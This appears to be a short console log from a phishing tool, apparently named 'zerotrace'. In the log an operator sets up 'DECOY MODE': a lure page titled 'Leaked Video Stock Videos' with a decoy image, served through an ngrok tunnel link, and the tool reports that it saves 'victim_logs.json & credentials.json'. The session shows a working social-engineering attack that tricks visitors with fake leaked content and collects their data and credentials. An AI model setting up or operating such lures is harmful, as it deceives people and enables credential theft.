 Choose number [1/2/3/4/5/6/7/8/9/10/11/12] (1): 12
DECOY MODE ACTIVATED
Enter page title (Exclusive Content): Leaked Video Stock Videos
Enter custom alias (URL path) (exclusive): leakedvideo.com
Enter decoy file path (image/video): gg.png
❌ File not found! Try again.
Enter decoy file path: D:\Project\REPO\zerotrace\gg.png
✅ Decoy configured!
File: D:\Project\REPO\zerotrace\gg.png
Type: IMAGE
✅ SETUP COMPLETE!
Mode DECOY MODE
Page Title Leaked Video Stock Videos
Decoy File D:\Project\REPO\zerotrace\gg.png
Your Link https://e051805baf39.ngrok-free.app/leakedvideo.com
Short Alias leakedvideo.com
Logs Saved To victim_logs.json & credentials.json